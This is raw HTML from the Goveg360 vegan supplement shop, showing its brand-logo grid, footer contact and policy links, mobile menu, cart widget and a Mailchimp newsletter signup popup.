						<div class="brand-item">
							<a title="Swisspers Premium Products" href="https://goveg360.com/shop/?filter_brand=swisspers">
																	<img width="78" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/swisspers-organic-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Surya Brasil" href="https://goveg360.com/shop/?filter_brand=surya-brasil">
																	<img width="35" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/surya-brasil.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Sovereign Silver" href="https://goveg360.com/shop/?filter_brand=sovereign-silver">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/sovereign-silver.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Source Naturals" href="https://goveg360.com/shop/?filter_brand=source-naturals">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/source-naturals.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Solgar" href="https://goveg360.com/shop/?filter_brand=solgar">
																	<img width="74" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/solgar.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Riley&#039;s Organics" href="https://goveg360.com/shop/?filter_brand=rileys-organics">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/rileys-organics.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Raw Rev" href="https://goveg360.com/shop/?filter_brand=raw-rev">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/raw-rev.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Quantum Health" href="https://goveg360.com/shop/?filter_brand=quantum-health">
																	<img width="90" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/quantum-health.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="PlantFusion" href="https://goveg360.com/shop/?filter_brand=plantfusion">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/plantfusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Pacifica" href="https://goveg360.com/shop/?filter_brand=pacifica">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/pacifica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organyc" href="https://goveg360.com/shop/?filter_brand=organyc">
																	<img width="84" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organyc.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organic India" href="https://goveg360.com/shop/?filter_brand=organic-india">
																	<img width="55" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organic-india.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nuun" href="https://goveg360.com/shop/?filter_brand=nuun">
																	<img width="99" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nuun.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NuGo Nutrition" href="https://goveg360.com/shop/?filter_brand=nugo-nutrition">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nugo.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nubian Heritage" href="https://goveg360.com/shop/?filter_brand=nubian-heritage">
																	<img width="50" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nubian-heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NOW Foods" href="https://goveg360.com/shop/?filter_brand=now-foods">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nourish" href="https://goveg360.com/shop/?filter_brand=nourish">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nourish-organic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Wave Enviro Products" href="https://goveg360.com/shop/?filter_brand=new-wave-enviro-products">
																	<img width="43" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/new-wave-enviro-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Chapter" href="https://goveg360.com/shop/?filter_brand=new-chapter">
																	<span class="brand-title-wrap">
										New Chapter									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="NeilMed Pharmaceuticals" href="https://goveg360.com/shop/?filter_brand=neilmed-pharmaceuticals">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/07/5954.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Naturtint" href="https://goveg360.com/shop/?filter_brand=naturtint">
																	<img width="125" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/naturint.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natures Plus" href="https://goveg360.com/shop/?filter_brand=natures-plus">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/natures-plus.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nature&#039;s Way" href="https://goveg360.com/shop/?filter_brand=natures-way">
																	<img width="68" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/natures-way.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natrol" href="https://goveg360.com/shop/?filter_brand=natrol">
																	<img width="126" height="27" src="https://goveg360.com/wp-content/uploads/2022/09/natrol.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natracare" href="https://goveg360.com/shop/?filter_brand=natracare">
																	<img width="126" height="22" src="https://goveg360.com/wp-content/uploads/2022/09/natracare.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MRM Nutrition" href="https://goveg360.com/shop/?filter_brand=mrm-nutrition">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mrm-nutrion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mommy&#039;s Bliss" href="https://goveg360.com/shop/?filter_brand=mommys-bliss">
																	<img width="57" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mommys-bliss.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mineral Fusion" href="https://goveg360.com/shop/?filter_brand=mineral-fusion">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mineral-fusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MaryRuth Organics" href="https://goveg360.com/shop/?filter_brand=maryruth-organics">
																	<span class="brand-title-wrap">
										MaryRuth Organics									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyVitamins" href="https://goveg360.com/shop/?filter_brand=luckyvitamins">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/lucky-vitamin.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyTru" href="https://goveg360.com/shop/?filter_brand=luckytru">
																	<img width="30" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckytru.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyHerbs" href="https://goveg360.com/shop/?filter_brand=luckyherbs">
																	<img width="59" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyherbs.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyAromas" href="https://goveg360.com/shop/?filter_brand=luckyaromas">
																	<img width="49" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyaromas.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Love Good Fats" href="https://goveg360.com/shop/?filter_brand=love-good-fats">
																	<span class="brand-title-wrap">
										Love Good Fats									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid I.V." href="https://goveg360.com/shop/?filter_brand=liquid-i-v">
																	<img width="126" height="35" src="https://goveg360.com/wp-content/uploads/2022/09/liquid-i-v.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid Health" href="https://goveg360.com/shop/?filter_brand=liquid-health">
																	<img width="109" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/liqui-health.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Life Extension" href="https://goveg360.com/shop/?filter_brand=life-extension">
																	<span class="brand-title-wrap">
										Life Extension									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="King Bio" href="https://goveg360.com/shop/?filter_brand=king-bio">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/king-bio.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Jarrow Formulas" href="https://goveg360.com/shop/?filter_brand=jarrow-formulas">
																	<img width="123" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/jarrow-formulas.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="IQ Bar" href="https://goveg360.com/shop/?filter_brand=iq-bar">
																	<span class="brand-title-wrap">
										IQ Bar									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Host Defense" href="https://goveg360.com/shop/?filter_brand=host-defence">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/host-defence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Heritage" href="https://goveg360.com/shop/?filter_brand=heritage">
																	<img width="100" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Herban Cowboy" href="https://goveg360.com/shop/?filter_brand=herban-cowboy">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/herban-cowboy.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Healthy Delights" href="https://goveg360.com/shop/?filter_brand=healthy-delights">
																	<img width="60" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/healthy-delights.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="GoMacro" href="https://goveg360.com/shop/?filter_brand=gomacro">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/go-macro.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Garden of Life" href="https://goveg360.com/shop/?filter_brand=garden-of-life">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/garden-of-life.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Four Sigmatic" href="https://goveg360.com/shop/?filter_brand=four-sigmatic">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/09/four-sigmatic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="EO Products" href="https://goveg360.com/shop/?filter_brand=eo-products">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/EO-Products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Earth Science" href="https://goveg360.com/shop/?filter_brand=earth-science">
																	<img width="47" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/earth-science.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Deva Nutrition" href="https://goveg360.com/shop/?filter_brand=deva-nutrition">
																	<img width="96" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/deva-nutrition.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Desert Essence" href="https://goveg360.com/shop/?filter_brand=desert-essence">
																	<img width="58" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/desert-essence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dermunn" href="https://goveg360.com/shop/?filter_brand=dermunn">
																	<img width="300" height="100" src="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp 300w, https://goveg360.com/wp-content/uploads/2022/07/Untitled-12-150x50.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dang" href="https://goveg360.com/shop/?filter_brand=dang">
																	<span class="brand-title-wrap">
										Dang									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Codeage" href="https://goveg360.com/shop/?filter_brand=codeage">
																	<img width="126" height="26" src="https://goveg360.com/wp-content/uploads/2022/08/93425.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Blender Bottle" href="https://goveg360.com/shop/?filter_brand=blender-bottle">
																	<img width="125" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/blender-bottle.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Bach" href="https://goveg360.com/shop/?filter_brand=bach">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/bach.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Angry Supplements" href="https://goveg360.com/shop/?filter_brand=angry-supplements">
																	<span class="brand-title-wrap">
										Angry Supplements									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Andalou Naturals" href="https://goveg360.com/shop/?filter_brand=andalou-naturals">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/08/90380.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Aloha Bay" href="https://goveg360.com/shop/?filter_brand=aloha-bay">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/aloha-bay.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alba Botanica" href="https://goveg360.com/shop/?filter_brand=alba-botanica">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/6041.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alacer" href="https://goveg360.com/shop/?filter_brand=alacer">
																	<img width="100" height="27" src="https://goveg360.com/wp-content/uploads/2022/08/6040.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="ACURE" href="https://goveg360.com/shop/?filter_brand=acure">
																	<img width="126" height="33" src="https://goveg360.com/wp-content/uploads/2022/08/90407.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="5-Hour" href="https://goveg360.com/shop/?filter_brand=5-hour">
																	<img width="72" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/90231.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-818.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="https://goveg360.com/">
								<img  src="https://goveg360.com/wp-content/uploads/2022/07/logo.svg" title="logo" width="300" height="30">							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			Goveg360 was founded with the goal of empowering people to live healthier lives.
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">					
					<span class="list-content">
						25268 Beach Pl, Chantilly, VA, 20152					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">					
					<span class="list-content">
						Phone: 888-278-0535					</span>

					
						<a  href="tel:%20888-278-0535" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">					
					<span class="list-content">
						E-mail: info@goveg360.com					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-13977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li id="menu-item-13979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-13982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Links</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-13967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li id="menu-item-13968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li id="menu-item-13969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li id="menu-item-13970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div><div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Footer Menu</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Policy</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://goveg360.com"><strong>Goveg360</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="http://morpho.az"><strong>Morpho</strong></a>.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://goveg360.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 dropdown-load-ajax dropdown-with-height" ><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://goveg360.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://goveg360.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://goveg360.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-dark">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center">100% vegan &amp; vegetarian vitamins &amp; supplements, Certified by The Vegan Society, manufactured in USA in FDA Registered Facilities</p>			</div>
		</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
														<link rel="stylesheet" id="elementor-post-3142-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-3142.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="3142" class="elementor elementor-3142">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d67d2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d67d2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46b4542" data-id="46b4542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42240ba elementor-widget elementor-widget-wd_title" data-id="42240ba" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">HEY YOU, SIGN UP AND EARN REWARDS!</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e6e095c elementor-widget elementor-widget-wd_mailchimp" data-id="e6e095c" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-center" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
